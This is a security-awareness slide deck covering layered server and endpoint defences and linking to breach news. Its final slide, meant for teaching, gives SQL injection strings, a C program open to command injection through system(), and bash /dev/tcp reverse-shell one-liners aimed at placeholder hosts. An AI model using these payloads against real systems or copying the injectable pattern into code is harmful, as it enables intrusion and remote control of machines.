Slide 1
Why End-Point security is “a must”

Slide 2

https://www.bleepingcomputer.com/news/security/iran-s-atomic-energy-agency-confirms-hack-after-stolen-data-leaked-online/

Slide 3

https://blog.cyble.com/2021/07/05/deep-dive-into-builder-of-notorious-babuk-ransomware/

Slide 4
SOURCES
NIST - https://nvlpubs.nist.gov/nistpubs/Legacy/SP/nistspecialpublication800-123.pdf https://nvlpubs.nist.gov/nistpubs/SpecialPublications/NIST.SP.800-124r1.pdf
CISA - https://thelakewoodscoop.com/news/fbi-and-cisa-issue-joint-ransomware-alert-for-all-healthcare-facilities/
ISAC - https://www.cisecurity.org/ei-isac
News – https://www.csoonline.com/article/3678311/phishing-attacks-increase-by-over-31-in-third-quarter-report.html https://www.linkedin.com/feed/update/urn:li:activity:6991819614439497728?updateEntityUrn=urn%3Ali%3Afs_feedUpdate%3A%28V2%2Curn%3Ali%3Aactivity%3A6991819614439497728%29 https://blogs.vmware.com/security/2022/09/esxi-targeting-ransomware-the-threats-that-are-after-your-virtual-machines-part-1.html

Slide 5
SERVER SECURITY
LAYER 1: Installation and Deployment

Slide 6
Installation and Deployment
Building planning:
Geographical location and hosting Country’s cybercrime & governing laws
Accessibility and climatic conditions
Internet backbone providers’ advancements (5G, optical fibers) and infrastructure security
Construction and Redundancies offered
Capacity planning and future expansion (Rack density, Server Space, Floor Space etc.)
Buffer Zones
Power Planning
PUE (Power Usage Efficiency)
Power self sufficiency and load capacity
Modernization like liquid cool or support for green energy
Emergency Evacuation Plan and Procedures
Disaster Recovery Plan
Emergency Protocol design and building robustness

Slide 7
SERVER SECURITY
LAYER 2: Staffing

Slide 8
Staffing
Security Management Staff
Physical Security
Entry/Exit protocol and monitoring
Override Protocols and cross verification
Background Checks
Asset Security
Server Administrators
Network (Routers/Switches) replacement and maintenance staff
Maintenance staff and temporary staff
Janitorial staff
Information Security
Separation of concerns
Localization of information

Slide 9
SERVER SECURITY
LAYER 3: Hardware Security

Slide 10
Hardware Security
Production Security
Lab space multi layer security
Server Physical Access
Network Physical Access
Asset Security
Server Administrators (multitiered)
Network (Routers/Switches) Administrators (multi tiered)
Remote management and Localization
Centralized Monitoring
Staging Security
Servers/Network isolation
Debug and troubleshooting intrusion control

Slide 11
SERVER SECURITY
LAYER 4: Software Security

Slide 12
Software Security
Operating System Hardening
removal of extraneous services , applications, networking modes
kernel hardening
Server virtualization
Hypervisors
DPDK/SRIOV optimization isolation and encryption
Networking virtualization
SDN
Packet level host-to-host encryption
IPV6 (ARP poisoning, ip address spoofing)
Broadcast safeguarding (promiscuous mode)
NFVs
Firewalls
Deep packet inspection
Payload monitoring
Behavior based traffic inspection

Slide 13
Software Security contd..
Virtual Machines
Memory fencing
Storage virtualization
Agent based localized monitoring
Centralized LDAP authentication
Policy based spinning (auto scaling)
Grouped allocation
Policy based Encryption
Micro Services (Containers)
L2 over L3
Process Isolation
Stateless
Sidecar based management and recovery

Slide 14
Software Security Client-tier
Web Servers
Reverse Proxies (NGINX)
Dynamic Key Generation
Stateless and REST full APIs
WAF (Web Application Firewall)
Serverless Deployments
SaaS model
IAM Policy based resource allocation
Applied Crypto Hardening

Slide 15
WHY STILL GET HACKED
Privilege Escalation https://thehackernews.com/2022/10/hackers-actively-exploiting-cisco.html
Zero Day https://thehackernews.com/2022/10/google-issues-urgent-chrome-update-to.html
LOG vulnerability https://www.bleepingcomputer.com/news/security/hackers-use-microsoft-iis-web-server-logs-to-control-malware/
Injection https://www.bleepingcomputer.com/news/security/fodcha-ddos-botnet-reaches-1tbps-in-power-injects-ransoms-in-packets/
SYN Flooding https://www.hackster.io/news/wi-spy-98d985364820
RCE https://thehackernews.com/2022/10/high-severity-flaws-in-juniper-junos-os.html
External Code https://www.bleepingcomputer.com/news/security/chrome-extensions-with-1-million-installs-hijack-targets-browsers/

Slide 16
INJECTION
SQL Injection
soubhik; delete * from student
soubhik’ OR ‘1’ =‘1
Code Injection example NullByte Injection (NGINX)
#include <stdio.h> #include <unistd.h> int main(int argc, char **argv) { char cat[] = "cat "; char *command; size_t commandLength; commandLength = strlen(cat) + strlen(argv[1]) + 1; command = (char *) malloc(commandLength); strncpy(command, cat, commandLength); strncat(command, argv[1], (commandLength - strlen(cat)) ); system(command); return (0);
}
https://cwe.mitre.org/data/definitions/77.html https://learn.snyk.io/lessons/malicious-code-injection/javascript/
https://support.f5.com/csp/article/K12331123
Reverse Shell
bash -i >& /dev/tcp/10.0.0.1/8080 0>&10<&196;exec 196<>/dev/tcp/<your IP>/<same unfiltered port>; sh <&196 >&196 2>&196 https://pravinponnusamy.medium.com/reverse-shell-payloads-969366fa5aff
https://www.offensive-security.com/metasploit-unleashed/binary-payloads/

